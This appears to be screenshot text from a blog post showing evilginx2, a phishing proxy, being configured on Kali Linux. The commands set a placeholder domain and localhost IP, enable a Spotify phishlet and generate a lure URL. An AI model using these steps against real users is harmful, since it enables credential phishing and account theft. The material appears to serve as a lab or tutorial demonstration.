 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.4-vmware...
1 2 3 4 13:38
kali@kali: /usr/share/evilginx2/phishlets
File Actions Edit View Help
[13:34:50] [err] failed to load phishlet 'office.yaml': invalid version format (must be X.Y.Z)
Kali Linu
phishlet | status | visibility | hostname | unauth_url
example | disabled | visible
spotify | disabled | visible
: config domain example.com
[13:35:19] [inf] server domain set to: example.com
: config ipv4 127.0.0.1
[13:35:41] [inf] server external IP set to: 127.0.0.1
: phishlets hostname spotify example.com
[13:36:19] [inf] phishlet 'spotify' hostname set to: example.com
[13:36:19] [inf] disabled phishlet 'spotify'
: phishlets enable spotify
[13:36:44] [inf] enabled phishlet 'spotify'
: lures create spotify
[13:37:16] [inf] created lure with ID: 2
: lures get-url 2
https://www.example.com/wnXfzvKy
:
Home
Subscribe to: Posts (Atom)